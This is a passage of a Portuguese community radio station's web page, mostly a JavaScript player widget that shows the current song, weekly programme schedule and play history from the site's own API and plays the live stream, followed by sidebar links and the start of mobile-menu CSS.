<p><div class="section-controls"><button id="btn-refresh-history" class="section-btn" title="Atualizar"> 🔄 </button> <span id="mytuner-status" style="font-size: 0.7rem; color: #666; margin-left: 10px;"> 🔄 Conectando... </span></div>
	
	</p>
</div>
<div class="history-content">
<div id="history-list" class="list-container history-list">
<div class="loading-state">
<div class="loading-spinner"> </div>
<p>Conectando ao Historico...</p>
</div></div></div></div><p>

<script>

// =============================================
// RÁDIO AZUL PLAYER - VERSÃO CONSERVADORA
// =============================================

class RadioAzulConservativePlayer {
    constructor() {
        this.config = {
            updateInterval: 10000,
            historyInterval: 30000,
            currentDay: new Date().getDay(),
            endpoints: {
                music: '/wp-json/radioazul/v1/playing',
                schedule: '/wp-json/radioazul/v1/schedule',
                saveHistory: '/wp-json/radioazul/v1/save-history',
                getHistory: '/wp-json/radioazul/v1/historico'
            }
        };
        
        this.state = {
            playing: false,
            audio: null,
            currentMusic: null,
            currentProgram: null,
            historyData: [],
            lastMusicTitle: null,
            lastProgramName: null,
            musicSource: 'api',
            updateCount: 0
        };
        
        this.diasSemana = ['Dom', 'Seg', 'Ter', 'Qua', 'Qui', 'Sex', 'Sáb'];
        this.diasAPI = ['DOMINGO', 'SEGUNDA-FEIRA', 'TERÇA-FEIRA', 'QUARTA-FEIRA', 
                       'QUINTA-FEIRA', 'SEXTA-FEIRA', 'SÁBADO'];
        
        this.init();
    }
    
    init() {
        console.log('🎧 RÁDIO AZUL PLAYER - VERSÃO CONSERVADORA');
        this.cacheElements();
        this.bindEvents();
        this.loadConfig();
        this.loadAllData();
        this.startAutoUpdates();
    }
    
    cacheElements() {
        this.elements = {
            musicTitle: document.getElementById('music-title'),
            musicArtist: document.getElementById('music-artist'),
            musicAlbum: document.getElementById('music-album'),
            musicTime: document.getElementById('music-time'),
            musicSource: document.getElementById('music-source'),
            musicError: document.getElementById('music-error'),
            retryMusicBtn: document.getElementById('btn-retry-music'),
            programName: document.getElementById('program-name'),
            programHost: document.getElementById('program-host'),
            programTime: document.getElementById('program-time'),
            programStatus: document.getElementById('program-status'),
            playBtn: document.getElementById('btn-play'),
            reloadBtn: document.getElementById('btn-reload'),
            minimizeBtn: document.getElementById('btn-minimize'),
            toggleScheduleBtn: document.getElementById('btn-toggle-schedule'),
            toggleHistoryBtn: document.getElementById('btn-toggle-history'),
            settingsBtn: document.getElementById('btn-settings'),
            refreshScheduleBtn: document.getElementById('btn-refresh-schedule'),
            prevDayBtn: document.getElementById('btn-prev-day'),
            nextDayBtn: document.getElementById('btn-next-day'),
            daysNav: document.getElementById('days-nav'),
            scheduleList: document.getElementById('schedule-list'),
            scheduleSection: document.getElementById('schedule-section'),
            refreshHistoryBtn: document.getElementById('btn-refresh-history'),
            historyList: document.getElementById('history-list'),
            historySection: document.getElementById('history-section'),
            widgetContent: document.getElementById('widget-content')
        };
    }
    
    bindEvents() {
        this.elements.playBtn.addEventListener('click', () => this.togglePlay());
        this.elements.reloadBtn.addEventListener('click', () => this.reloadAll());
        this.elements.minimizeBtn.addEventListener('click', () => this.toggleMinimize());
        this.elements.toggleScheduleBtn.addEventListener('click', () => this.toggleSection('schedule'));
        this.elements.toggleHistoryBtn.addEventListener('click', () => this.toggleSection('history'));
        this.elements.settingsBtn.addEventListener('click', () => this.showSettings());
        this.elements.retryMusicBtn.addEventListener('click', () => this.detectCurrentMusic());
        this.elements.refreshScheduleBtn.addEventListener('click', () => this.loadSchedule());
        this.elements.prevDayBtn.addEventListener('click', () => this.changeDay(-1));
        this.elements.nextDayBtn.addEventListener('click', () => this.changeDay(1));
        this.elements.refreshHistoryBtn.addEventListener('click', () => this.loadHistoryFromAPI());
    }
    
    loadConfig() {
        const saved = localStorage.getItem('radioazul_config');
        if (saved) this.config = { ...this.config, ...JSON.parse(saved) };
    }
    
    saveConfig() {
        localStorage.setItem('radioazul_config', JSON.stringify(this.config));
    }
    
    async detectCurrentMusic() {
        try {
            const musicData = await this.fetchMusicFromAPI();
            
            if (musicData && musicData.success && musicData.musica) {
                const isNewMusic = this.state.lastMusicTitle !== musicData.musica;
                
                if (isNewMusic) {
                    console.log('🆕 Nova música:', musicData.musica);
                    
                    this.state.currentMusic = musicData;
                    this.state.lastMusicTitle = musicData.musica;
                    
                    this.updateMusicUI(musicData, 'api');
                    
                    if (musicData.musica !== 'Emissão em Direto') {
                        await this.saveMusicToHistory(musicData);
                    }
                    
                    this.highlightNewMusic();
                    this.hideMusicError();
                }
                
                return musicData;
            }
            
            if (this.state.currentMusic) return this.state.currentMusic;
            
            return {
                success: false,
                artista: 'Rádio Azul',
                musica: 'A carregar...',
                album: 'Rádio Azul',
                hora: this.getCurrentTime()
            };
            
        } catch (error) {
            console.error('❌ Erro:', error);
            if (this.state.currentMusic) return this.state.currentMusic;
            this.showMusicError();
            return null;
        }
    }
    
    async fetchMusicFromAPI() {
        try {
            const response = await fetch(this.config.endpoints.music, {
                method: 'GET',
                headers: { 'Accept': 'application/json', 'Cache-Control': 'no-cache' },
                cache: 'no-store'
            });
            
            if (response.ok) {
                const data = await response.json();
                if (data.success && data.musica) {
                    return {
                        success: true,
                        musica: data.musica,
                        artista: data.artista || 'Artista',
                        album: 'Rádio Azul',
                        timestamp: new Date(),
                        hora: this.getCurrentTime()
                    };
                }
            }
            
            return { success: false, error: 'API não retornou dados' };
            
        } catch (error) {
            console.log('⚠️ API não disponível:', error.message);
            return { success: false, error: error.message };
        }
    }
    
    async saveMusicToHistory(musicData) {
        try {
            const response = await fetch(this.config.endpoints.saveHistory, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    artista: musicData.artista,
                    musica: musicData.musica,
                    source: 'icecast'
                })
            });
            
            const result = await response.json();
            if (result.success) {
                console.log('✅ Salvo no histórico:', musicData.musica);
                this.addToLocalHistory(musicData);
            }
        } catch (error) {
            console.error('❌ Erro ao salvar:', error);
        }
    }
    
    addToLocalHistory(music) {
        if (!music || !music.musica) return;
        
        if (this.state.historyData.length > 0) {
            const last = this.state.historyData[0];
            if (last.musica === music.musica && last.artista === music.artista) return;
        }
        
        this.state.historyData.unshift({
            hora: music.hora || this.getCurrentTime(),
            musica: music.musica,
            artista: music.artista || 'Artista',
            source: 'icecast'
        });
        
        if (this.state.historyData.length > 15) {
            this.state.historyData = this.state.historyData.slice(0, 15);
        }
        
        this.renderHistoryList();
    }
    
    async loadHistoryFromAPI() {
        try {
            const response = await fetch(`${this.config.endpoints.getHistory}?limit=15`);
            const data = await response.json();
            
            if (data.success && data.history) {
                data.history.forEach(item => {
                    this.state.historyData.push({
                        hora: item.hora,
                        musica: item.musica,
                        artista: item.artista,
                        source: item.source
                    });
                });
                
                this.state.historyData = this.removeDuplicates(this.state.historyData);
                this.state.historyData.sort((a, b) => {
                    const timeA = this.timeToMinutes(a.hora);
                    const timeB = this.timeToMinutes(b.hora);
                    return timeB - timeA;
                });
                
                this.state.historyData = this.state.historyData.slice(0, 15);
                this.renderHistoryList();
                console.log('📋 Histórico carregado da API');
            }
        } catch (error) {
            console.error('❌ Erro ao carregar histórico:', error);
        }
    }
    
    removeDuplicates(history) {
        const seen = new Set();
        return history.filter(item => {
            const key = `${item.musica}-${item.artista}`;
            if (seen.has(key)) return false;
            seen.add(key);
            return true;
        });
    }
    
    timeToMinutes(timeStr) {
        if (!timeStr) return 0;
        const [hours, minutes] = timeStr.split(':').map(Number);
        return hours * 60 + minutes;
    }
    
    renderHistoryList() {
        if (!this.state.historyData.length) {
            this.elements.historyList.innerHTML = `
                <div class="empty-state">
                    <p>Aguardando músicas...</p>
                </div>
            `;
            return;
        }
        
        let html = '';
        const currentMusic = this.state.currentMusic?.musica;
        
        this.state.historyData.slice(0, 10).forEach((music, index) => {
            const isCurrent = index === 0 && currentMusic === music.musica;
            
            html += `
                <div class="list-item ${isCurrent ? 'current' : ''}">
                    <div class="item-time">${music.hora}</div>
                    <div class="item-info">
                        <div class="item-title">${music.musica}</div>
                        <div class="item-subtitle">${music.artista}</div>
                    </div>
                    ${isCurrent ? '<div class="live-indicator">●</div>' : ''}
                </div>
            `;
        });
        
        this.elements.historyList.innerHTML = html;
    }
    
    async loadSchedule() {
        console.log('📋 Carregando programação...');
        this.showLoading('schedule');
        
        try {
            const response = await fetch(this.config.endpoints.schedule);
            if (response.ok) {
                const data = await response.json();
                if (data.success && data.schedule) {
                    this.state.scheduleData = this.parseScheduleData(data.schedule);
                    localStorage.setItem('radioazul_schedule_data', JSON.stringify(this.state.scheduleData));
                    this.renderDaysNavigation();
                    this.renderSchedule();
                    this.updateCurrentProgram();
                    console.log('✅ Programação carregada');
                    return;
                }
            }
            
            const saved = localStorage.getItem('radioazul_schedule_data');
            if (saved) {
                this.state.scheduleData = JSON.parse(saved);
                this.renderDaysNavigation();
                this.renderSchedule();
                this.updateCurrentProgram();
                console.log('✅ Programação carregada do cache');
            }
            
        } catch (error) {
            console.error('❌ Erro:', error);
            const saved = localStorage.getItem('radioazul_schedule_data');
            this.state.scheduleData = saved ? JSON.parse(saved) : this.getDefaultSchedule();
            this.renderSchedule();
        }
    }
    
    parseScheduleData(text) {
        if (!text) return this.getDefaultSchedule();
        const schedule = {};
        let currentDay = '';
        
        text.split('\n').forEach(line => {
            const trimmed = line.trim();
            if (!trimmed) return;
            
            const upperLine = trimmed.toUpperCase();
            const foundDay = this.diasAPI.find(day => upperLine.includes(day));
            
            if (foundDay) {
                currentDay = foundDay;
                schedule[currentDay] = [];
                return;
            }
            
            if (currentDay && trimmed.includes('|')) {
                const parts = trimmed.split('|').map(p => p.trim());
                if (parts.length >= 2) {
                    const timePart = parts[0];
                    let start = '', end = '';
                    
                    if (timePart.includes('-')) {
                        [start, end] = timePart.split('-').map(t => t.trim());
                    } else {
                        start = timePart;
                    }
                    
                    schedule[currentDay].push({
                        start: start || '',
                        end: end || '',
                        program: parts[1],
                        host: parts[2] || 'Rádio Azul'
                    });
                }
            }
        });
        
        return schedule;
    }
    
    getDefaultSchedule() {
        return {
            'DOMINGO': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ],
            'SEGUNDA-FEIRA': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ],
            'TERÇA-FEIRA': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ],
            'QUARTA-FEIRA': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ],
            'QUINTA-FEIRA': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ],
            'SEXTA-FEIRA': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ],
            'SÁBADO': [
                { start: '06:00', end: '12:00', program: 'Bom Dia Azul', host: 'Rádio Azul' },
                { start: '12:00', end: '14:00', program: 'Hora de Almoço', host: 'Rádio Azul' },
                { start: '14:00', end: '18:00', program: 'Tarde Desportiva', host: 'Rádio Azul' },
                { start: '18:00', end: '22:00', program: 'Programa do Automóvel', host: 'Rádio Azul' },
                { start: '22:00', end: '06:00', program: 'Noite Musical', host: 'Rádio Azul' }
            ]
        };
    }
    
    updateCurrentProgram() {
        if (!this.state.scheduleData) {
            this.showDefaultProgram();
            return;
        }
        
        const currentDay = this.diasAPI[new Date().getDay()];
        const currentTime = this.getCurrentTime();
        const programs = this.state.scheduleData[currentDay];
        
        if (!programs || programs.length === 0) {
            this.showDefaultProgram();
            return;
        }
        
        const currentProgram = this.findCurrentProgram(programs, currentTime);
        
        if (currentProgram) {
            const isNewProgram = this.state.lastProgramName !== currentProgram.program;
            
            this.state.currentProgram = currentProgram;
            
            if (isNewProgram) {
                this.state.lastProgramName = currentProgram.program;
                this.updateProgramUI(currentProgram);
            }
        } else {
            this.showDefaultProgram();
        }
    }
    
    findCurrentProgram(programs, currentTime) {
        const [currentH, currentM] = currentTime.split(':').map(Number);
        const currentMinutes = currentH * 60 + currentM;
        
        for (const program of programs) {
            const [startH, startM] = program.start.split(':').map(Number);
            const startMinutes = startH * 60 + startM;
            
            let endMinutes;
            if (program.end) {
                const [endH, endM] = program.end.split(':').map(Number);
                endMinutes = endH * 60 + endM;
            } else {
                endMinutes = startMinutes + 60;
            }
            
            if (currentMinutes >= startMinutes && currentMinutes <= endMinutes) {
                return program;
            }
        }
        
        return null;
    }
    
    updateMusicUI(music, source) {
        if (!music) return;
        
        this.elements.musicTitle.textContent = music.musica || 'Música';
        this.elements.musicArtist.textContent = music.artista || 'Artista';
        this.elements.musicAlbum.textContent = music.album || 'Rádio Azul';
        this.elements.musicTime.textContent = music.hora || this.getCurrentTime();
        
        this.elements.musicSource.textContent = '[Live]';
        this.elements.musicSource.className = 'source-indicator source-icecast';
    }
    
    updateProgramUI(program) {
        this.elements.programName.textContent = program.program;
        this.elements.programHost.textContent = program.host;
        this.elements.programTime.textContent = `${program.start} às ${program.end || '--:--'}`;
        
        if (this.state.playing) {
            this.elements.programStatus.textContent = '🔴 EM DIRETO';
            this.elements.programStatus.classList.add('live');
        } else {
            this.elements.programStatus.textContent = 'NO AR';
            this.elements.programStatus.classList.remove('live');
        }
    }
    
    showDefaultProgram() {
        const hour = new Date().getHours();
        let program = 'Programa Musical';
        let host = 'Rádio Azul';
        let time = '24h';
        
        if (hour >= 6 && hour < 12) {
            program = 'Bom Dia Azul';
            time = '06:00-12:00';
        } else if (hour >= 12 && hour < 14) {
            program = 'Hora de Almoço';
            time = '12:00-14:00';
        } else if (hour >= 14 && hour < 18) {
            program = 'Tarde Desportiva';
            time = '14:00-18:00';
        } else if (hour >= 18 && hour < 22) {
            program = 'Programa do Automóvel';
            time = '18:00-22:00';
        } else {
            program = 'Noite Musical';
            time = '22:00-06:00';
        }
        
        this.elements.programName.textContent = program;
        this.elements.programHost.textContent = host;
        this.elements.programTime.textContent = time;
        this.elements.programStatus.textContent = this.state.playing ? '🔴 EM DIRETO' : 'NO AR';
    }
    
    showMusicError() {
        this.elements.musicError.style.display = 'block';
    }
    
    hideMusicError() {
        this.elements.musicError.style.display = 'none';
    }
    
    renderDaysNavigation() {
        let html = '';
        const hojeIndex = new Date().getDay();
        
        this.diasSemana.forEach((dia, index) => {
            const isToday = index === hojeIndex;
            const isActive = index === this.config.currentDay;
            
            html += `
                <button class="day-btn ${isActive ? 'active' : ''} ${isToday ? 'today' : ''}" 
                        data-day="${index}">
                    ${dia}
                </button>
            `;
        });
        
        this.elements.daysNav.innerHTML = html;
        
        this.elements.daysNav.querySelectorAll('.day-btn').forEach(btn => {
            btn.addEventListener('click', (e) => {
                const dayIndex = parseInt(e.target.dataset.day);
                this.config.currentDay = dayIndex;
                this.renderSchedule();
                this.saveConfig();
            });
        });
    }
    
    renderSchedule() {
        const dayKey = this.diasAPI[this.config.currentDay];
        const programs = this.state.scheduleData?.[dayKey];
        
        if (!programs || programs.length === 0) {
            this.elements.scheduleList.innerHTML = `
                <div class="empty-state">
                    <p>Sem programação para este dia</p>
                </div>
            `;
            return;
        }
        
        let html = '';
        const currentTime = this.getCurrentTime();
        const isToday = this.config.currentDay === new Date().getDay();
        
        programs.forEach(program => {
            const isCurrent = isToday && this.isProgramCurrent(program, currentTime);
            
            html += `
                <div class="list-item ${isCurrent ? 'current' : ''}">
                    <div class="item-time">${program.start}</div>
                    <div class="item-info">
                        <div class="item-title">${program.program}</div>
                        <div class="item-subtitle">${program.host}</div>
                    </div>
                    ${isCurrent ? '<div class="live-indicator">●</div>' : ''}
                </div>
            `;
        });
        
        this.elements.scheduleList.innerHTML = html;
    }
    
    isProgramCurrent(program, currentTime) {
        if (!program.end) return false;
        
        const [startH, startM] = program.start.split(':').map(Number);
        const [endH, endM] = program.end.split(':').map(Number);
        const [currentH, currentM] = currentTime.split(':').map(Number);
        
        const start = startH * 60 + startM;
        const end = endH * 60 + endM;
        const current = currentH * 60 + currentM;
        
        return current >= start && current <= end;
    }
    
    showLoading(section) {
        const container = section === 'schedule' ? this.elements.scheduleList : this.elements.historyList;
        container.innerHTML = `
            <div class="loading-state">
                <div class="loading-spinner"></div>
                <p>Carregando...</p>
            </div>
        `;
    }
    
    togglePlay() {
        if (this.state.playing) {
            this.stopRadio();
        } else {
            this.playRadio();
        }
    }
    
    playRadio() {
        const streamUrl = 'https://sado.radioazul.pt/live?type=.mp3';
        
        this.state.audio = new Audio(streamUrl);
        this.state.audio.play()
            .then(() => {
                this.state.playing = true;
                this.elements.playBtn.classList.add('playing');
                this.elements.programStatus.textContent = '🔴 EM DIRETO';
                this.elements.programStatus.classList.add('live');
                this.showNotification('Rádio Azul iniciada', 'success');
            })
            .catch(error => {
                console.error('❌ Erro ao reproduzir:', error);
                this.showNotification('Erro de conexão com a rádio', 'error');
            });
    }
    
    stopRadio() {
        if (this.state.audio) {
            this.state.audio.pause();
            this.state.audio = null;
        }
        this.state.playing = false;
        this.elements.playBtn.classList.remove('playing');
        this.elements.programStatus.textContent = 'NO AR';
        this.elements.programStatus.classList.remove('live');
    }
    
    getCurrentTime(minutesAgo = 0) {
        const now = new Date();
        now.setMinutes(now.getMinutes() - minutesAgo);
        return `${now.getHours().toString().padStart(2, '0')}:${now.getMinutes().toString().padStart(2, '0')}`;
    }
    
    highlightNewMusic() {
        this.elements.musicTitle.classList.add('new-music');
        setTimeout(() => {
            this.elements.musicTitle.classList.remove('new-music');
        }, 1000);
    }
    
    async loadAllData() {
        console.log('🔄 Carregando todos os dados...');
        
        await Promise.all([
            this.loadSchedule(),
            this.detectCurrentMusic()
        ]);
        
        await this.loadHistoryFromAPI();
        
        console.log('✅ Todos os dados carregados');
        this.showNotification('Player carregado com sucesso!', 'success');
    }
    
    startAutoUpdates() {
        setInterval(() => {
            this.detectCurrentMusic();
            this.updateCurrentProgram();
        }, this.config.updateInterval);
        
        setInterval(() => {
            this.loadHistoryFromAPI();
        }, 30000);
        
        console.log('⏰ Sistema de atualizações iniciado');
    }
    
    reloadAll() {
        console.log('🔄 Recarregando tudo...');
        this.elements.reloadBtn.classList.add('loading');
        
        this.loadAllData();
        
        setTimeout(() => {
            this.elements.reloadBtn.classList.remove('loading');
            this.showNotification('Dados atualizados', 'success');
        }, 1000);
    }
    
    toggleMinimize() {
        const isMinimized = this.elements.widgetContent.style.display === 'none';
        this.elements.widgetContent.style.display = isMinimized ? 'block' : 'none';
        this.elements.minimizeBtn.innerHTML = isMinimized ? '📥' : '📤';
    }
    
    toggleSection(section) {
        if (section === 'schedule') {
            const isHidden = this.elements.scheduleSection.classList.toggle('hidden');
            this.elements.toggleScheduleBtn.classList.toggle('active', !isHidden);
        } else {
            const isHidden = this.elements.historySection.classList.toggle('hidden');
            this.elements.toggleHistoryBtn.classList.toggle('active', !isHidden);
        }
    }
    
    changeDay(delta) {
        this.config.currentDay = (this.config.currentDay + delta + 7) % 7;
        this.renderDaysNavigation();
        this.renderSchedule();
        this.saveConfig();
    }
    
    showNotification(message, type = 'info') {
        const notification = document.createElement('div');
        notification.className = `notification ${type}`;
        
        let icon = 'ℹ️';
        switch (type) {
            case 'success': icon = '✅'; break;
            case 'error': icon = '❌'; break;
            case 'warning': icon = '⚠️'; break;
        }
        
        notification.innerHTML = `
            <div style="font-size: 1.2rem;">${icon}</div>
            <div style="flex: 1; font-size: 0.9rem;">${message}</div>
        `;
        
        document.body.appendChild(notification);
        
        setTimeout(() => {
            notification.classList.add('show');
        }, 10);
        
        setTimeout(() => {
            notification.classList.remove('show');
            setTimeout(() => {
                if (notification.parentNode) {
                    notification.parentNode.removeChild(notification);
                }
            }, 300);
        }, 3000);
    }
    
    showSettings() {
        const settings = `
            ⚙️ CONFIGURAÇÕES DO PLAYER
            • Estado: ${this.state.playing ? '🔴 Reproduzindo' : '⏸️ Pausado'}
            • Músicas no histórico: ${this.state.historyData.length}
            • Programa atual: ${this.state.currentProgram?.program || 'Nenhum'}
            • Dia selecionado: ${this.diasSemana[this.config.currentDay]}
            • Atualização música: ${this.config.updateInterval/1000}s
        `;
        
        alert(settings);
    }
}

// =============================================
// INICIALIZAÇÃO
// =============================================

document.addEventListener('DOMContentLoaded', () => {
    window.radioAzulPlayer = new RadioAzulConservativePlayer();
    console.log('🚀 Rádio Azul Player inicializado!');
});
      
        
        // FUNÇÃO GLOBAL PARA ATUALIZAR PROGRAMAÇÃO
        window.atualizarProgramacao = function(programacao) {
            if (window.radioAzulPlayer) {
                window.radioAzulPlayer.state.scheduleData = window.radioAzulPlayer.parseScheduleData(programacao);
                window.radioAzulPlayer.renderSchedule();
                window.radioAzulPlayer.updateCurrentProgram();
                window.radioAzulPlayer.showNotification('Programação atualizada!', 'success');
            }
        };
    </script></p></aside><aside id="block-45" class="widget widget_block"><div style="padding: 0; margin: 0; display: float;"><a href="#" onclick="window.open('/ouvir.htm','Ouvir Online','width=500,height=250')">Ouvir Emissão Online</a></div></aside><aside id="categories-2" class="widget widget_categories"><h5 class="widget-title">Categorias</h5>
			<ul>
					<li class="cat-item cat-item-66 current-cat"><a aria-current="page" href="https://radioazul.pt/category/programas/conversas-no-radio/">Conversas no Rádio</a>
</li>
	<li class="cat-item cat-item-106"><a href="https://radioazul.pt/category/cultura/">Cultura</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://radioazul.pt/category/destaques/noticias/desporto/">Desporto</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://radioazul.pt/category/destaques/">Destaques</a>
</li>
	<li class="cat-item cat-item-119"><a href="https://radioazul.pt/category/programas/falar-claro/">Falar Claro</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://radioazul.pt/category/programas/hora-certa/">Hora Certa</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://radioazul.pt/category/musica/">Musica</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://radioazul.pt/category/destaques/noticias/">Notícias</a>
</li>
	<li class="cat-item cat-item-136"><a href="https://radioazul.pt/category/destaques/noticias/politica/">Política</a>
</li>
	<li class="cat-item cat-item-65 current-cat-parent current-cat-ancestor"><a href="https://radioazul.pt/category/programas/">Programas</a>
</li>
	<li class="cat-item cat-item-113"><a href="https://radioazul.pt/category/programas/setubal-a-panela/">Setúbal à Panela</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://radioazul.pt/category/destaques/noticias/sociedade/">Sociedade</a>
</li>
			</ul>

			</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h5 class="widget-title">Artigos recentes</h5>
		<ul>
											<li>
					<a href="https://radioazul.pt/crime-ambiental-em-pocoilos-entrevista-com-um-morador/">&#8220;Crime ambiental&#8221; em Poçoilos, entrevista com um morador</a>
									</li>
											<li>
					<a href="https://radioazul.pt/apresentacao-de-muros-de-papel-da-autora-celeste-gomes/">Apresentação de &#8220;Muros de Papel&#8221; da autora Celeste Gomes</a>
									</li>
											<li>
					<a href="https://radioazul.pt/depressao-martinho-imagens-de-estragos-em-setubal-e-lisboa/">Depressão Martinho imagens de estragos em Setúbal e Lisboa</a>
									</li>
											<li>
					<a href="https://radioazul.pt/movimento-vitoria-sempre-contesta-o-alinhamento-da-ag-extraordinaria-dia-8-de-novembro/">&#8220;Movimento Vitória Sempre&#8221; contesta o alinhamento da AG Extraordinária dia 8 de Novembro</a>
									</li>
											<li>
					<a href="https://radioazul.pt/o-maestro-jorge-salgueiro-falou-nos-da-opera-2030-a-nova-ordem/">O maestro Jorge Salgueiro falou-nos da ópera &#8220;2030-A Nova Ordem&#8221;</a>
									</li>
					</ul>

		</aside><aside id="block-90" class="widget widget_block"><!-- mini menu final v5-->
<!DOCTYPE html>
<html lang="pt">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Rádio AZUL 98.9 FM - A Rádio de Todos os Sons</title>
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css">
    <style>
        :root {
            --azul-primario: #0066bf;
            --azul-escuro: #004a8a;
            --azul-claro: #4d9de0;
            --laranja: #ff8c42;
            --laranja-escuro: #e67e3d;
            --branco: #ffffff;
            --preto: #000000;
            --cinza-claro: #f5f5f5;
            --cinza-medio: #e0e0e0;
            --cinza-escuro: #333333;
            --sombra-bold: 0 8px 30px rgba(0, 0, 0, 0.15); 
        }
        
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box; 
        }
        
        body {
            font-family: 'Montserrat', sans-serif;
            color: var(--preto);
            line-height: 1.6;
            background-color: var(--branco);
        }
        
        .container {
            width: 100%;
            max-width: 1200px;
            margin: 0 auto;
            padding: 0 15px; 
        }

        /* WIDGET DE MENU MOBILE - OCULTO EM DESKTOP */
        .mobile-menu-widget {
            display: none;
            position: fixed;
            top: 0;
            left: 0;
            width: 100%;
            z-index: 1000;
            box-shadow: 0 4px 12px rgba(0, 0, 0, 0.1);
        }
        
        /* Barra superior mobile */
        .mobile-top-bar {
            background: linear-gradient(to right, var(--azul-escuro), var(--azul-primario));
            padding: 12px 15px;
            display: flex;
            justify-content: space-between;
            align-items: center;
            border-bottom: 2px solid var(--laranja);
        }
        
        .mobile-logo {
            display: flex;
            align-items: center;
            gap: 12px;
        }
        
        .mobile-logo-placeholder {
            width: 40px;
            height: 40px;
            background: var(--laranja);
            border-radius: 8px;
            display: flex;
            align-items: center;
            justify-content: center;
            color: white;
            font-weight: bold;
            font-size: 12px;
        }
        
        .mobile-logo-text {
            display: flex;
            flex-direction: column;
        }
        
        .mobile-logo-text h1 {
            color: var(--branco);
            font-size: 18px;
            font-weight: 800;
            margin-bottom: 0;
            line-height: 1;
        }
        
        .mobile-logo-text span {
            font-size: 12px;
            font-weight: 500;
            color: var(--laranja);
            margin-top: 2px;
        }
        
        .mobile-logo-text .mobile-frequency {
            font-size: 10px;
            font-weight: 600;
            color: var(--branco);
            background: var(--laranja);
            padding: 1px 6px;
            border-radius: 8px;
            margin-top: 2px;
            display: inline-block;
        }
        
        /* Menu hamburguer */
        .hamburger {
            display: flex;
            flex-direction: column;
            cursor: pointer;
            gap: 4px;
            padding: 5px;
        }
        
        .hamburger span {
            width: 25px;
            height: 3px;
            background-color: var(--branco);
            transition: all 0.3s;
            border-radius: 2px;
        }
        
        .hamburger.active span:nth-child(1) {
            transform: rotate(45deg) translate(5px, 5px);
        }
        
        .hamburger.active span:nth-child(2) {
            opacity: 0;
        }
        
        .hamburger.active span:nth-child(3) {
            transform: rotate(-45deg) translate(7px, -6px);
        }
        
        /* Menu mobile (visível apenas quando ativado) */
        .mobile-menu {
            position: fixed;
            top: 0;
            right: -100%;
            width: 85%;
            max-width: 320px;
            height: 100vh;
            background: linear-gradient(to bottom, var(--azul-escuro), var(--azul-primario));
            padding: 80px 20px 20px;
            transition: right 0.4s ease;
            z-index: 1001;
            box-shadow: -2px 0 15px rgba(0, 0, 0, 0.2);
            overflow-y: auto;
        }
        
        .mobile-menu.active {
            right: 0;
        }
        
        .mobile-menu ul {
            list-style: none;
            margin-bottom: 30px;
        }
        
        .mobile-menu ul li {
            margin-bottom: 10px;
        }
        
        .mobile-menu ul li a {
            color: var(--branco);
            text-decoration: none;
            font-size: 18px;
            display: block;
            padding: 12px 15px;
            border-radius: 5px;
            transition: all 0.3s ease;
            font-weight: 600;
        }
        
        .mobile-menu ul li a:hover {
            background: rgba(255, 255, 255, 0.1);
            color: var(--laranja);
            transform: translateX(5px);
        }
        
        .mobile-menu-divider {
            height: 1px;
            background: rgba(255, 255, 255, 0.2);
            margin: 20px 0;
        }
        
        .mobile-search {
						margin: 25px 0;
						display: flex;
						}

		.mobile-search form {
							display: flex;
							width: 100%;
							}

		.mobile-search .search-field {
										flex: 1;
										padding: 12px;
										border: none;
										border-radius: 5px 0 0 5px;
